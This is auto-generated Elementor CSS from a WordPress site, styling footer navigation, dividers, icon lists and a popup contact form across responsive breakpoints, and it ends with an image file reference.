					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-73 .elementor-element.elementor-element-9e38eac{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-73 .elementor-element.elementor-element-8748f3a{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:2.4px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:37%;margin:0 auto;margin-left:0;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-73 .elementor-element.elementor-element-a3e25be{--icon-vertical-offset:0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-text{color:var( --e-global-color-ff3bee1 );transition:color 0.3s;}.elementor-73 .elementor-element.elementor-element-96a043f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-96a043f:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-96a043f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-0814131{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-0814131 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-73 .elementor-element.elementor-element-f224454{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454:not(.elementor-motion-effects-element-type-background), .elementor-73 .elementor-element.elementor-element-f224454 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-73 .elementor-element.elementor-element-e804046{--divider-border-style:solid;--divider-color:#FFFFFFE1;--divider-border-width:1px;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider-separator{width:100%;}.elementor-73 .elementor-element.elementor-element-e804046 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{text-align:center;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-ff3bee1 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:85%;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--width:50%;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--width:50%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:35%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:18%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:18%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:29%;}}@media(max-width:1024px) and (min-width:768px){.elementor-73 .elementor-element.elementor-element-fbc007d{--width:100%;}.elementor-73 .elementor-element.elementor-element-c0e38e7{--width:100%;}.elementor-73 .elementor-element.elementor-element-c15b954{--width:48%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--width:48%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--width:48%;}}@media(max-width:1024px){.elementor-73 .elementor-element.elementor-element-37906a4{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:50px;--padding-bottom:50px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-fcca8fc{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-7089a36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a2d2a3e{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-af51b93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b5b8bfe{--flex-wrap:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;}.elementor-73 .elementor-element.elementor-element-c15b954{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider-separator{width:24%;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider-separator{width:27%;}.elementor-73 .elementor-element.elementor-element-9e38eac{--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:14px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider-separator{width:26%;}.elementor-73 .elementor-element.elementor-element-96a043f{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-f224454{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(max-width:767px){.elementor-73 .elementor-element.elementor-element-b5b8bfe{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-35faa5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-35faa5d{font-size:14px;line-height:22px;}.elementor-73 .elementor-element.elementor-element-c15b954{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-ba11649 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-ba11649 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-4f46740 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-4f46740 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-0d24e8c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-0d24e8c{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-0d24e8c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-a1b35d8{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-6c541a4 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-827a60f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-827a60f .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-acfc6db > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-73 .elementor-element.elementor-element-acfc6db{--e-nav-menu-horizontal-menu-item-margin:calc( 12px / 2 );}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-73 .elementor-element.elementor-element-acfc6db .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:16px;padding-bottom:16px;}.elementor-73 .elementor-element.elementor-element-b788132 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-b788132 .elementor-heading-title{font-size:18px;}.elementor-73 .elementor-element.elementor-element-8748f3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-8748f3a .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-73 .elementor-element.elementor-element-a3e25be > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-73 .elementor-element.elementor-element-a3e25be .elementor-icon-list-item > a{font-size:14px;}.elementor-73 .elementor-element.elementor-element-96a043f{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-dfdf668 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-dfdf668{font-size:14px;}.elementor-73 .elementor-element.elementor-element-f224454{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-73 .elementor-element.elementor-element-256cf56 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-73 .elementor-element.elementor-element-256cf56{font-size:14px;}}/* Start custom CSS for text-editor, class: .elementor-element-35faa5d */.elementor-73 .elementor-element.elementor-element-35faa5d p{
    padding: 0
}/* End custom CSS */
---- css/post-2379.css ----
.elementor-2379 .elementor-element.elementor-element-1d617e8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );text-decoration:var( --e-global-typography-primary-text-decoration );color:var( --e-global-color-primary );}.elementor-2379 .elementor-element.elementor-element-172983f > .elementor-widget-container{background-color:#B38453;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-2379 .elementor-element.elementor-element-172983f{text-align:center;}.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;text-decoration:none;color:var( --e-global-color-ff3bee1 );}.elementor-2379 .elementor-element.elementor-element-2c9c2e0{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-type-html{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-decoration:var( --e-global-typography-text-text-decoration );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-widget-form{--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );text-decoration:var( --e-global-typography-accent-text-decoration );}.elementor-2379 .elementor-element.elementor-element-166d455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 20px 40px 20px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group{padding-right:calc( 15px/2 );padding-left:calc( 15px/2 );margin-bottom:31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-form-fields-wrapper{margin-left:calc( -15px/2 );margin-right:calc( -15px/2 );margin-bottom:-31px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2379 .elementor-element.elementor-element-166d455 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-type-html{padding-bottom:0px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#848484CC;border-width:1px 1px 1px 1px;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-field-group .elementor-select-wrapper::before{color:#848484CC;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;border-radius:5px 5px 5px 5px;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]{background-color:#B38453;color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2379 .elementor-element.elementor-element-166d455{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2379{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2379 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2379 .dialog-close-button{display:flex;}#elementor-popup-modal-2379 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2379 .elementor-element.elementor-element-172983f .elementor-heading-title{font-size:22px;}}

